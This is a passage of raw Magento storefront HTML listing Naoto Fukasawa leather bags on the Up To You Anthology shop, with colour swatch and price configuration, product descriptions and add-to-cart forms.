variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7196.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7155.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022\u00a0<span>Genuine European cowhide tanned in Italy<\/span><br \/>\u2022 Colours: Black, Off-white<br \/>\u2022 Dimensions: 38x30x5 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>"},"shortdescriptions":{"537":"<p><span>Leather bag with rounded corners. Equipped with magnetic closure.\u00a0<\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Off-white, Black<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">38 x 30 x 5 cm <br \/><\/span><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","538":"<p><span>Leather bag with rounded corners. Equipped with magnetic closure.\u00a0<\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Off-white, Black<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">38 x 30 x 5 cm <br \/><\/span><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>"}},
                "jsonSwatchConfig": {"93":{"5434":{"type":"1","value":"#000000","label":"Black"},"5438":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_off_white.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_off_white.jpg","label":"Off-white"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-539]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":430},"basePrice":{"amount":430},"finalPrice":{"amount":430}}                }
            }
        }
    }
</script>			
						
                                            
							<div class="product-item-inner">
					<div class="product actions product-item-actions">
													<div class="actions-primary">
																										<form data-role="tocart-form" data-product-sku="22FUK12LE" action="en/checkout/cart/add/uenc/aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jeWxpbmRlci1zLmh0bWw%2C/product/539/" method="post">
										<input type="hidden" name="product" value="539">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWNIUnZlVzkxWVc1MGFHOXNiMmQ1TG1OdmJTOWxiaTlqZVd4cGJtUmxjaTF6TG1oMGJXdyUyQy9wcm9kdWN0LzUzOS8,">
										<input name="form_key" type="hidden" value="hBAJ35XcnnALPDLh" />																					<button type="submit"
													title="Add to Cart"
													class="action tocart primary">
												<span>Add to Cart</span>
											</button>
										                                        									</form>
															</div>
											</div>
				</div>
					</div>
	</div>												
							</div>
							
										
									
										
							<div class="product product-item ">
								
	<div class="product-item-info" data-container="product-grid">
		<div class="product-top">
			<a href="/en/cylinder-s.html" class="product photo product-item-photo" tabindex="-1">
				
	<span class="product-image-container">
		<span class="product-image-wrapper"
			  style="padding-bottom: 100%;">
			<img class="product-image-photo"
				 				 src="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/3/0/302a0248_1.jpg"
				 alt="Cylinder Small"/></span>
	</span>

			</a>
		</div>
		<div class="product details product-item-details">
                    <div class="product-designer__fullname">Naoto Fukasawa</div>                    
							<strong class="product name product-item-name">
					<a class="product-item-link"
					   href="/en/cylinder-s.html">
						Cylinder Small					</a>
				</strong>
										    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/cylinder-s.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
						
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="511" data-price-box="product-id-511"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-511"                data-price-amount="360"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€360.00</span></span>
        </span>
</span>


</div>						
			<div class="swatch-opt-511"
     data-role="swatch-option-511"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-511]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5434","label":"Black","products":["515"]},{"id":"5440","label":"Chalk white","products":["513"]},{"id":"5438","label":"Off-white","products":["512"]},{"id":"5437","label":"Siena","products":["514"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"512":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360},"tierPrices":[],"msrpPrice":{"amount":null}},"513":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360},"tierPrices":[],"msrpPrice":{"amount":null}},"514":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360},"tierPrices":[],"msrpPrice":{"amount":null}},"515":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360}},"productId":"511","chooseText":"Choose an Option...","images":[],"index":{"512":{"93":"5438"},"513":{"93":"5440"},"514":{"93":"5437"},"515":{"93":"5434"}},"skus":[],"names":[],"descriptions":{"512":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7191.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7270.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions: 20x22x13 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","513":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7191.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7270.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions: 20x22x13 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","514":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7191.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7270.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions: 20x22x13 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","515":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7191.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7270.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions: 20x22x13 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>"},"shortdescriptions":{"512":"<p><span>Leather bucket shoulder bag. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining. Inner pocket with zipper.<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">20x22x13 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","513":"<p><span>Leather bucket shoulder bag. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining. Inner pocket with zipper.<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">20x22x13 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","514":"<p><span>Leather bucket shoulder bag. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining. Inner pocket with zipper.<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">20x22x13 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","515":"<p><span>Leather bucket shoulder bag. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining. Inner pocket with zipper.<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">20x22x13 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>"}},
                "jsonSwatchConfig": {"93":{"5434":{"type":"1","value":"#000000","label":"Black"},"5440":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_white_chalk.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_white_chalk.jpg","label":"Chalk white"},"5438":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_off_white.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_off_white.jpg","label":"Off-white"},"5437":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_siena.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_siena.jpg","label":"Siena"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-511]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360}}                }
            }
        }
    }
</script>			
						
                                            
							<div class="product-item-inner">
					<div class="product actions product-item-actions">
													<div class="actions-primary">
																										<form data-role="tocart-form" data-product-sku="23FUK11LE" action="en/checkout/cart/add/uenc/aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jeWxpbmRlci1zLmh0bWw%2C/product/511/" method="post">
										<input type="hidden" name="product" value="511">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWNIUnZlVzkxWVc1MGFHOXNiMmQ1TG1OdmJTOWxiaTlqZVd4cGJtUmxjaTF6TG1oMGJXdyUyQy9wcm9kdWN0LzUxMS8,">
										<input name="form_key" type="hidden" value="hBAJ35XcnnALPDLh" />																					<button type="submit"
													title="Add to Cart"
													class="action tocart primary">
												<span>Add to Cart</span>
											</button>
										                                        									</form>
															</div>
											</div>
				</div>
					</div>
	</div>												
							</div>
							
										
									
										
							<div class="product product-item ">
								
	<div class="product-item-info" data-container="product-grid">
		<div class="product-top">
			<a href="/en/round-square.html" class="product photo product-item-photo" tabindex="-1">
				
	<span class="product-image-container">
		<span class="product-image-wrapper"
			  style="padding-bottom: 100%;">
			<img class="product-image-photo"
				 				 src="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/f/u/fukasawa_302a5957_siena_1_1.jpg"
				 alt="Round Square"/></span>
	</span>

			</a>
		</div>
		<div class="product details product-item-details">
                    <div class="product-designer__fullname">Naoto Fukasawa</div>                    
							<strong class="product name product-item-name">
					<a class="product-item-link"
					   href="/en/round-square.html">
						Round Square					</a>
				</strong>
										    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/round-square.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
						
													
			<div class="swatch-opt-328"
     data-role="swatch-option-328"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-328]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5434","label":"Black","products":[]},{"id":"5440","label":"Chalk white","products":[]},{"id":"5437","label":"Siena","products":[]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":[],"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"productId":"328","chooseText":"Choose an Option...","images":[],"index":[],"preSelectedGallery":[],"skus":[],"names":[],"descriptions":[],"shortdescriptions":[]},
                "jsonSwatchConfig": {"93":{"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-328]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}}                }
            }
        }
    }
</script>			
						
                                            
							<div class="product-item-inner">
					<div class="product actions product-item-actions">
													<div class="actions-primary">
																											<div class="stock unavailable"><span>Out of stock</span></div>
																								</div>
											</div>
				</div>
					</div>
	</div>												
							</div>
							
										
									
										
							<div class="product product-item ">
								
	<div class="product-item-info" data-container="product-grid">
		<div class="product-top">
			<a href="/en/flat-round-bag-off-white-07-off-white-1.html" class="product photo product-item-photo" tabindex="-1">
				
	<span class="product-image-container">
		<span class="product-image-wrapper"
			  style="padding-bottom: 100%;">
			<img class="product-image-photo"
				 				 src="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/f/u/fukasawa_302a5974_siena_1_1.jpg"
				 alt="U Strap"/></span>
	</span>

			</a>
		</div>
		<div class="product details product-item-details">
                    <div class="product-designer__fullname">Naoto Fukasawa</div>                    
							<strong class="product name product-item-name">
					<a class="product-item-link"
					   href="/en/flat-round-bag-off-white-07-off-white-1.html">
						U Strap					</a>
				</strong>
										    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/flat-round-bag-off-white-07-off-white-1.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
						
													
			<div class="swatch-opt-324"
     data-role="swatch-option-324"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-324]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5434","label":"Black","products":[]},{"id":"5437","label":"Siena","products":[]},{"id":"5442","label":"Hazelnut","products":[]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":[],"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"productId":"324","chooseText":"Choose an Option...","images":[],"index":[],"preSelectedGallery":[],"skus":[],"names":[],"descriptions":[],"shortdescriptions":[]},
                "jsonSwatchConfig": {"93":{"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-324]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}}                }
            }
        }
    }
</script>			
						
                                            
							<div class="product-item-inner">
					<div class="product actions product-item-actions">
													<div class="actions-primary">
																											<div class="stock unavailable"><span>Out of stock</span></div>
																								</div>
											</div>
				</div>
					</div>
	</div>												
							</div>
							
										
									
										
							<div class="product product-item ">
								
	<div class="product-item-info" data-container="product-grid">
		<div class="product-top">
			<a href="/en/pocket.html" class="product photo product-item-photo" tabindex="-1">
				
	<span class="product-image-container">
		<span class="product-image-wrapper"
			  style="padding-bottom: 100%;">
			<img class="product-image-photo"
				 				 src="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/p/o/poket_siena_front_1_1.jpg"
				 alt="Pocket"/></span>
	</span>

			</a>
		</div>
		<div class="product details product-item-details">
                    <div class="product-designer__fullname">Naoto Fukasawa</div>                    
							<strong class="product name product-item-name">
					<a class="product-item-link"
					   href="/en/pocket.html">
						Pocket					</a>
				</strong>
										    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/pocket.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
						
													
			<div class="swatch-opt-223"
     data-role="swatch-option-223"></div>

<script type="text/x-magento-init">
